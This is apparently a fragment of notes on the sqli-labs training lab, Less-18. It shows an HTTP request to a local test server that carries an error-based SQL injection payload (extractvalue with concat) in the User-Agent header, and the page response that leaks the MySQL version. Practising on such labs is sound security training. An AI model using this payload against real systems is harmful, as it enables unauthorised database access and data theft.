 POST /sqli-labs-master/sqli-labs-master/Less-18/ HTTP/1.1
Host: 127.0.0.1
User-Agent: '  and extractvalue(1,concat(0x7e,(select @@version),0x7e)) and '1'='1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 11
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
uname=admin&passwd=admin&submit=Submit
Welcome Dhakkan
Username :
Password :
Submit
Your IP ADDRESS is: 127.0.0.1
Your User Agent is=' and extractvalue(1,concat(0x7e,(select @@version),0x7e)) and '1'='1
XPATH syntax error: '~5.5.53~'
SUCCESSFULLY
LOGGED IN